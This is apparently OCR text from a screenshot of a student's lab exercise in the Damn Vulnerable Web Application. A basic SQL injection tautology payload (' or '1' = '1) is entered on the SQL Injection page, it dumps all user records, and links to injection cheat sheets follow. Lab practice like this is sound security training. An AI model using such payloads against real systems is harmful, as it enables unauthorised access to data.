 Activities
Firefox Web Browser
Feb 11 17:34
Vulnerability: SQL Injectic
Brandon Trinkle
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 'or '1' = '1
First name: admin
Surname: admin
ID: 'or '1' = '1
First name: Gordon
Surname: Brown
ID: 'or '1' = '1
First name: Hack
Surname: Me
ID: 'or '1' = '1
First name: Pablo
Surname: Picasso
ID: 'or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/